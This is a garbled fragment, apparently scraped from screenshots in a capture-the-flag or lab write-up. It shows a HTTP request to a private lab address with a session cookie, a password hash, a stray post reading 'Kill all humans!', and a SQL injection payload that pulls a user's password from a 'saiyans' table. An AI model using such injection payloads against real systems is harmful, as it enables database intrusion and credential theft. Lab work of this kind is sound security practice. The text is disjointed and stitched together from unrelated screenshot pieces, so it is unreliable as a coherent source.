 Hiiiiii
image
prova - 2024-04-27 10:38:54
Kill all humans!
Profile Image
- $2y$10$FPUFWzYuiEn.lsG5xwvkhegvtwyRYNNgDyId3YeipIEhBqpfpK2m6
11 Referer: http://10.0.2.4/index_beta.php
12 Cookie: PHPSESSID=a9n4iu8r3u3eehati3vm744qbm
13 Upgrade-Insecure-Requests: 1
14
15 category=
image'+UNION+ALL+SELECT+NULL,NULL,NULL,NULL,NULL,password,NULL,NULL,NULL+FR
OM+saiyans+WHERE+username='emme'-- -
Search
0 highlights